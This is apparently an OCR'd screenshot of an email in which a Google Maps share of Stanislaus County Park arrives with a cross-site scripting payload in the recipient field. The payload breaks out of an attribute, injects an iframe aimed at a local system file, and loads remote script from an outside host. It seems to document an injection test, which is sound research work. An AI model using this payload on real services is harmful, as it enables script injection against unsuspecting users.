 11:08
Sent via Google Maps: Kyle Osborn
sent you: Stanislaus County Park
Inbox
Kyle Osborn
k.p.osborn@gmail.com
To: "'"><iframe src='file:///proc/self/ Sep 29
status' onload=loadScript('http:/ 12:18am
/kos.io/xsspwn')></iframe>""
<k.p.osborn@gmail.com>
Show details
Stanislaus County Park
Oakdale, CA 95361
Show on Google Maps
Stanislaus
County Park
Archive Delete